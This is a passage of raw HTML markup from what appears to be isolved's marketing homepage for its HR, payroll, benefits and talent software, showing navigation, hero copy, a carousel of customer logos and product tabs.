2.01016H125.012V2.604H124.739H124.741ZM125.013 1.74409H125.448C125.518 1.74409 125.578 1.71722 125.63 1.6621C125.681 1.60698 125.707 1.5399 125.707 1.4593C125.707 1.37454 125.681 1.30608 125.628 1.25494C125.576 1.20398 125.517 1.17833 125.448 1.17833H125.013V1.74409Z" fill="#111111"></path></g></svg></a><nav class="relative items-center flex max-lg:hidden" aria-label="Main" data-orientation="horizontal" dir="ltr" data-reka-navigation-menu data-v-2ba315d3><!--[--><div style="position:relative;" data-v-2ba315d3><ul class="flex flex-1 items-center justify-end align-center gap-4 xl:gap-8 2xl:gap-16" data-orientation="horizontal"><!--[--><!--[--><li data-menu-item class="h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center" data-v-2ba315d3><!--[--><!--[--><button data-reka-collection-item id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls><!--[--><div id="nav-trigger-6nQavahyacjeLTsfgYs4bs" class="text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2" data-v-2ba315d3>What We Offer <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out transform-gpu rotate-180" data-v-2ba315d3><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg></div><!--]--></button><!--v-if--><!--]--><!--teleport start--><!----><!--teleport end--><!--]--></li><li data-menu-item class="h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center" data-v-2ba315d3><!--[--><!--[--><button data-reka-collection-item id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls><!--[--><div id="nav-trigger-56cZrtDDagAzH4nEef2Iyn" class="text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2" data-v-2ba315d3>Who We Serve <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out transform-gpu rotate-180" data-v-2ba315d3><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg></div><!--]--></button><!--v-if--><!--]--><!--teleport start--><!----><!--teleport end--><!--]--></li><li data-menu-item class="h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center" data-v-2ba315d3><!--[--><!--[--><button data-reka-collection-item id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls><!--[--><div id="nav-trigger-4s0wGBmbdzYUfvKo2lw3Ad" class="text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2" data-v-2ba315d3>Resources <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out transform-gpu rotate-180" data-v-2ba315d3><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg></div><!--]--></button><!--v-if--><!--]--><!--teleport start--><!----><!--teleport end--><!--]--></li><li data-menu-item class="h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center" data-v-2ba315d3><!--[--><!--[--><button data-reka-collection-item id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls><!--[--><div id="nav-trigger-1f4oMXbRh0u7NdvWCvGBU6" class="text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2" data-v-2ba315d3>For Partners <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out transform-gpu rotate-180" data-v-2ba315d3><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg></div><!--]--></button><!--v-if--><!--]--><!--teleport start--><!----><!--teleport end--><!--]--></li><li data-menu-item class="h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center" data-v-2ba315d3><!--[--><!--[--><button data-reka-collection-item id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls><!--[--><div id="nav-trigger-2U53ZjgHAH8b3zYxD69vTS" class="text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2" data-v-2ba315d3>For Customers <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out transform-gpu rotate-180" data-v-2ba315d3><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg></div><!--]--></button><!--v-if--><!--]--><!--teleport start--><!----><!--teleport end--><!--]--></li><li data-menu-item class="h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center" data-v-2ba315d3><!--[--><!--[--><button data-reka-collection-item id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls><!--[--><div id="nav-trigger-zlCiqOexl2eBZQlLTSTgz" class="text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2" data-v-2ba315d3>About Us <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out transform-gpu rotate-180" data-v-2ba315d3><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg></div><!--]--></button><!--v-if--><!--]--><!--teleport start--><!----><!--teleport end--><!--]--></li><!--]--><!--v-if--><!--]--></ul></div><!----><!--]--></nav><!--[--><button aria-label="Open navigation menu" title="Open navigation menu" class="cursor-pointer rounded-full transition-colors duration-300 flex items-center justify-center aspect-square hidden max-lg:block" aria-expanded="false" aria-controls="mobile-nav"><!--[--><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" width="40" height="40" fill="none"><circle cx="20" cy="20" r="19" stroke="currentColor" stroke-width="2"></circle><path fill="currentColor" d="M27 24H13v-2h14v2Zm0-6H13v-2h14v2Z"></path></svg><!--]--></button><!----><!--]--></div></div></header><main id="main-content" tabindex="-1" class="outline-none"><!--[--><div><div class="flex flex-col relative mt-module-top-mobile"><!----><!--[--><!----><section class="mb-module max-md:mb-module-mobile"><div class="relative overflow-hidden stretch"><div class="container"><div class="items-center text-center mx-auto grid grid-cols-2 gap-4 max-lg:grid-cols-1"><div class="z-1 flex flex-col justify-center mx-auto lg:w-[85%] max-w-[655px] gap-4 text-left"><p class="type-body-small"><!--[-->Where People Heroes Grow™<!--]--></p><h1 class="type-h1"><!--[-->Unify HR, Payroll, Benefits and Talent in isolved People Cloud™<!--]--></h1><div data-name="rich-text-module" class="[&amp;_&gt;_p]:type-body [&amp;_&gt;_ol]:type-body [&amp;_&gt;_ul]:type-body [&amp;_ul]:list-[revert] [&amp;_ol]:list-decimal [&amp;_li]:mb-3 [&amp;_ul_li]:marker:text-sm [&amp;_ul,&amp;_ol]:ml-7 [&amp;_&gt;_*]:my-10 [&amp;_&gt;_*]:first:mt-0 [&amp;_&gt;_*]:last:mb-0 [&amp;_&gt;_div.inline-video]:my-[60px] [&amp;_&gt;_img]:my-[60px] [&amp;_&gt;_p]:my-6 [&amp;_&gt;_section]:my-[60px] [&amp;_ul,&amp;_ol]:my-6 [&amp;_table]:my-8 [&amp;_table]:w-full [&amp;_table]:border-collapse [&amp;_table]:text-base [&amp;_table]:font-medium [&amp;_th]:border [&amp;_th]:border-gray-300 [&amp;_th]:bg-gray-100 [&amp;_th]:px-4 [&amp;_th]:py-3 [&amp;_th]:text-left [&amp;_th]:font-semibold [&amp;_td]:border [&amp;_td]:border-gray-300 [&amp;_td]:px-4 [&amp;_td]:py-3 [&amp;_td]:text-left my-2"><!--[--><p>Solve workforce challenges with modular human capital management (HCM) software and expert services—purpose-built within one platform to scale your business and elevate employee experience (EX).</p><!--]--></div><div class="flex flex-wrap gap-10 max-md:gap-7"><a href="/demo" class="w-fit inline-flex items-center justify-center
  font-medium !no-underline text-center
  text-sm px-[30px] py-[18px]
  bg-pink border border-pink text-white hover:text-pink hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white
  rounded-lg
  transition-colors duration-300
  cursor-pointer
  disabled:cursor-not-allowed"><!--[--><!--[-->See It In Action<!--]--><!--]--></a><!----></div><!----></div><div class="w-full max-w-[75vw] mx-auto relative"><!--[--><button type="button" aria-haspopup="dialog" aria-expanded="false" data-state="closed" class="absolute w-[30%] max-lg:max-w-45 lg:w-54 aspect-square top-1/2 left-1/2 transform translate-x-[-50%] -translate-y-1/2 z-1 cursor-pointer text-pink hover:text-pink/80 bg-white rounded-full transition-colors duration-300"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 218 218"><circle cx="109" cy="109" r="90" fill="currentColor"></circle><circle cx="109" cy="109" r="90" fill="currentColor" data-button-inner class="invisible"></circle></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 24" class="absolute top-1/2 left-1/2 transform translate-x-[-50%] -translate-y-1/2 w-4 md:w-6"><path fill="#fff" d="M22 12 0 24V0l22 12Z"></path></svg><span class="sr-only">Play video</span></button><!--v-if--><!--]--><div class="relative"><img src="https://images.ctfassets.net/gpceq9wt9ej4/1e8GUeAYRVJGiYUIs9UD7Q/6a13d3cc61daa34e1f689120c0004bb0/option6.webp" alt="" width="453" height="551" class="w-full h-full object-cover rounded-lg" loading="eager"></div></div></div></div></div></section><div data-name="module-logo-scroll" class="mb-module max-md:mb-module-mobile flex flex-col items-center"><div class="overflow-hidden container"><div class="flex w-fit"><!--[--><div class="flex w-fit"><!--[--><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Burger King logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/5KR7xFPlWeeNekFwtA6IyS/4dc02e6802075107af2c4e9bb785bc54/customer-logo-burger-king.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/5KR7xFPlWeeNekFwtA6IyS/4dc02e6802075107af2c4e9bb785bc54/customer-logo-burger-king.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/5KR7xFPlWeeNekFwtA6IyS/4dc02e6802075107af2c4e9bb785bc54/customer-logo-burger-king.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Mario Badescu logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/7GdEniiXV0q9wAJazldWUB/ca8c575ad56ffd553153ff6675f7a869/customer-logo-mario-badescu.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/7GdEniiXV0q9wAJazldWUB/ca8c575ad56ffd553153ff6675f7a869/customer-logo-mario-badescu.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/7GdEniiXV0q9wAJazldWUB/ca8c575ad56ffd553153ff6675f7a869/customer-logo-mario-badescu.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Massage Envy logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/4WSyg0wSlT7SHMPvzHK2nO/3744903cca8cd642b792fefa4e117445/customer-logo-massage-envy.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/4WSyg0wSlT7SHMPvzHK2nO/3744903cca8cd642b792fefa4e117445/customer-logo-massage-envy.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/4WSyg0wSlT7SHMPvzHK2nO/3744903cca8cd642b792fefa4e117445/customer-logo-massage-envy.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Papa Johns logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6DIPr8UPDnvmeXA5LUQi4k/17faac750b89a46518c7494f0b50358a/customer-logo-papa-johns.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/6DIPr8UPDnvmeXA5LUQi4k/17faac750b89a46518c7494f0b50358a/customer-logo-papa-johns.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/6DIPr8UPDnvmeXA5LUQi4k/17faac750b89a46518c7494f0b50358a/customer-logo-papa-johns.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Right at Home logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/76PKI3G1plwO1eFZUmjHBu/c8f40845cf6b098d27c91f7c41e558fb/customer-logo-right-at-home.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/76PKI3G1plwO1eFZUmjHBu/c8f40845cf6b098d27c91f7c41e558fb/customer-logo-right-at-home.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/76PKI3G1plwO1eFZUmjHBu/c8f40845cf6b098d27c91f7c41e558fb/customer-logo-right-at-home.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="MMI Engineered Solutions logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/4ZEcYzjTaiFn04sXBU0xkU/4b340c2f1eb31a69df409ef04fb69092/customer-logo-mmi-engineered-solutions.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/4ZEcYzjTaiFn04sXBU0xkU/4b340c2f1eb31a69df409ef04fb69092/customer-logo-mmi-engineered-solutions.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/4ZEcYzjTaiFn04sXBU0xkU/4b340c2f1eb31a69df409ef04fb69092/customer-logo-mmi-engineered-solutions.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="HUB logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/1v3XRev8B5aeZxcuv9EVe2/e68363b433a66d085336cd754f7cf438/customer-logo-hub.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/1v3XRev8B5aeZxcuv9EVe2/e68363b433a66d085336cd754f7cf438/customer-logo-hub.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/1v3XRev8B5aeZxcuv9EVe2/e68363b433a66d085336cd754f7cf438/customer-logo-hub.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="IMA Inc logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/5Bl8VY4lCfjYUdOCECO9Cd/68d7cb739305aec2708db50e9cf87add/customer-logo-ima-inc.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/5Bl8VY4lCfjYUdOCECO9Cd/68d7cb739305aec2708db50e9cf87add/customer-logo-ima-inc.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/5Bl8VY4lCfjYUdOCECO9Cd/68d7cb739305aec2708db50e9cf87add/customer-logo-ima-inc.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><!--]--></div><div class="flex w-fit"><!--[--><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Burger King logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/5KR7xFPlWeeNekFwtA6IyS/4dc02e6802075107af2c4e9bb785bc54/customer-logo-burger-king.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/5KR7xFPlWeeNekFwtA6IyS/4dc02e6802075107af2c4e9bb785bc54/customer-logo-burger-king.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/5KR7xFPlWeeNekFwtA6IyS/4dc02e6802075107af2c4e9bb785bc54/customer-logo-burger-king.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Mario Badescu logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/7GdEniiXV0q9wAJazldWUB/ca8c575ad56ffd553153ff6675f7a869/customer-logo-mario-badescu.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/7GdEniiXV0q9wAJazldWUB/ca8c575ad56ffd553153ff6675f7a869/customer-logo-mario-badescu.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/7GdEniiXV0q9wAJazldWUB/ca8c575ad56ffd553153ff6675f7a869/customer-logo-mario-badescu.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Massage Envy logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/4WSyg0wSlT7SHMPvzHK2nO/3744903cca8cd642b792fefa4e117445/customer-logo-massage-envy.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/4WSyg0wSlT7SHMPvzHK2nO/3744903cca8cd642b792fefa4e117445/customer-logo-massage-envy.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/4WSyg0wSlT7SHMPvzHK2nO/3744903cca8cd642b792fefa4e117445/customer-logo-massage-envy.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Papa Johns logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6DIPr8UPDnvmeXA5LUQi4k/17faac750b89a46518c7494f0b50358a/customer-logo-papa-johns.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/6DIPr8UPDnvmeXA5LUQi4k/17faac750b89a46518c7494f0b50358a/customer-logo-papa-johns.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/6DIPr8UPDnvmeXA5LUQi4k/17faac750b89a46518c7494f0b50358a/customer-logo-papa-johns.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="Right at Home logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/76PKI3G1plwO1eFZUmjHBu/c8f40845cf6b098d27c91f7c41e558fb/customer-logo-right-at-home.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/76PKI3G1plwO1eFZUmjHBu/c8f40845cf6b098d27c91f7c41e558fb/customer-logo-right-at-home.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/76PKI3G1plwO1eFZUmjHBu/c8f40845cf6b098d27c91f7c41e558fb/customer-logo-right-at-home.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="MMI Engineered Solutions logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/4ZEcYzjTaiFn04sXBU0xkU/4b340c2f1eb31a69df409ef04fb69092/customer-logo-mmi-engineered-solutions.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/4ZEcYzjTaiFn04sXBU0xkU/4b340c2f1eb31a69df409ef04fb69092/customer-logo-mmi-engineered-solutions.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/4ZEcYzjTaiFn04sXBU0xkU/4b340c2f1eb31a69df409ef04fb69092/customer-logo-mmi-engineered-solutions.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="HUB logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/1v3XRev8B5aeZxcuv9EVe2/e68363b433a66d085336cd754f7cf438/customer-logo-hub.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/1v3XRev8B5aeZxcuv9EVe2/e68363b433a66d085336cd754f7cf438/customer-logo-hub.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/1v3XRev8B5aeZxcuv9EVe2/e68363b433a66d085336cd754f7cf438/customer-logo-hub.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt="IMA Inc logo" loading="lazy" data-nuxt-img sizes="150px" srcset="https://images.ctfassets.net/gpceq9wt9ej4/5Bl8VY4lCfjYUdOCECO9Cd/68d7cb739305aec2708db50e9cf87add/customer-logo-ima-inc.png?w=150&amp;fm=webp&amp;q=100&amp;fit=scale 150w, https://images.ctfassets.net/gpceq9wt9ej4/5Bl8VY4lCfjYUdOCECO9Cd/68d7cb739305aec2708db50e9cf87add/customer-logo-ima-inc.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale 300w" class="flex-shrink-0 object-contain max-w-30 max-md:max-w-19 mx-20 max-md:mx-5.5 max-h-22 max-md:max-h-12" src="https://images.ctfassets.net/gpceq9wt9ej4/5Bl8VY4lCfjYUdOCECO9Cd/68d7cb739305aec2708db50e9cf87add/customer-logo-ima-inc.png?w=300&amp;fm=webp&amp;q=100&amp;fit=scale"><!--]--></div><!--]--></div></div><!----></div><section data-name="module-tabs-carousel" class="relative overflow-hidden mb-module max-md:mb-module-mobile stretch"><h2 class="type-h3 mb-17 mx-auto max-w-[656px] text-center max-md:mb-10 max-md:!text-xl"><!--[-->What We Offer<!--]--></h2><!----><div class="flex justify-center gap-8 mb-17 max-lg:hidden" role="tablist"><!--[--><button role="tab" aria-selected="true" aria-controls="tab-4bEjQFbuNWZQ7JY54zyw6h" tabindex="0" class="text-base font-medium whitespace-nowrap pb-1 border-b-2 border-pink transition-colors cursor-pointer border-primary text-primary">Talent Acquisition</button><button role="tab" aria-selected="false" aria-controls="tab-32ZsgyK7IQIifk3L0L9L7g" tabindex="-1" class="text-base font-medium whitespace-nowrap pb-1 border-b-2 border-pink transition-colors cursor-pointer border-transparent text-gray-500 hover:text-gray-700">HR &amp; Payroll</button><button role="tab" aria-selected="false" aria-controls="tab-6cPu4wdRPAnLxsLJqZnb5m" tabindex="-1" class="text-base font-medium whitespace-nowrap pb-1 border-b-2 border-pink transition-colors cursor-pointer border-transparent text-gray-500 hover:text-gray-700">Benefits</button><button role="tab" aria-selected="false" aria-controls="tab-4bsJbTQOGDcCLdzszGYeG7" tabindex="-1" class="text-base font-medium whitespace-nowrap pb-1 border-b-2 border-pink transition-colors cursor-pointer border-transparent text-gray-500 hover:text-gray-700">Workforce Management</button><button role="tab" aria-selected="false" aria-controls="tab-gKyiEwMj7LsqSV1sYnY5D" tabindex="-1" class="text-base font-medium whitespace-nowrap pb-1 border-b-2 border-pink transition-colors cursor-pointer border-transparent text-gray-500 hover:text-gray-700">Talent Management</button><button role="tab" aria-selected="false" aria-controls="tab-4QpcIsxoyhW6jTt4aojIra" tabindex="-1" class="text-base font-medium whitespace-nowrap pb-1 border-b-2 border-pink transition-colors cursor-pointer border-transparent text-gray-500 hover:text-gray-700">AI &amp; Analytics</button><!--]--></div><div class="tabs-carousel-swiper w-screen min-w-0 h-[600px] bg-gray-100 rounded-2xl mx-5 flex items-center justify-center"><div class="w-full h-full"></div></div><div class="flex flex-col-reverse"><div class="hidden gap-2 mt-10 max-lg:flex"><button aria-label="Previous slide" title="Previous slide" class="cursor-pointer rounded-full transition-colors duration-300 flex items-center justify-center aspect-square p-4 bg-gray-100 hover:bg-gray-300 text-gray-700" id="carousel-prev-73l7HUrS8gsZ4ScEKGiHxf" aria-controls="carousel-73l7HUrS8gsZ4ScEKGiHxf"><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-[-90deg]"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></button><button aria-label="Next slide" title="Next slide" class="cursor-pointer rounded-full transition-colors duration-300 flex items-center justify-center aspect-square p-4 bg-gray-100 hover:bg-gray-300 text-gray-700" id="carousel-next-73l7HUrS8gsZ4ScEKGiHxf" aria-controls="carousel-73l7HUrS8gsZ4ScEKGiHxf"><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></button></div><span></span></div></section><!--[--><div class="nt-cmp-marker sr-only"></div><section data-name="module-fifty-fifty" class="mb-module max-md:mb-module-mobile rounded-2xl bg-black p-[var(--extend)]"><div class="mx-auto bg-black text-white py-12 max-xl:py-18"><div><div class="flex gap-30 max-lg:flex-col items-center"><div class="max-w-[473px] mx-auto font-medium max-xl:max-w-[400px] max-lg:order-0 max-lg:max-w-full flex flex-col gap-10 max-md:gap-7"><p class="type-body-small"><!--[-->Solve the Challenges You Face<!--]--></p><h2 class="type-h3 max-md:!text-2xl text-balance"><!--[-->Benefits that Put Your People First<!--]--></h2><div data-name="rich-text-module" class="[&amp;_&gt;_p]:type-body [&amp;_&gt;_ol]:type-body [&amp;_&gt;_ul]:type-body [&amp;_ul]:list-[revert] [&amp;_ol]:list-decimal [&amp;_li]:mb-3 [&amp;_ul_li]:marker:text-sm [&amp;_ul,&amp;_ol]:ml-7 [&amp;_&gt;_*]:my-10 [&amp;_&gt;_*]:first:mt-0 [&amp;_&gt;_*]:last:mb-0 [&amp;_&gt;_div.inline-video]:my-[60px] [&amp;_&gt;_img]:my-[60px] [&amp;_&gt;_p]:my-6 [&amp;_&gt;_section]:my-[60px] 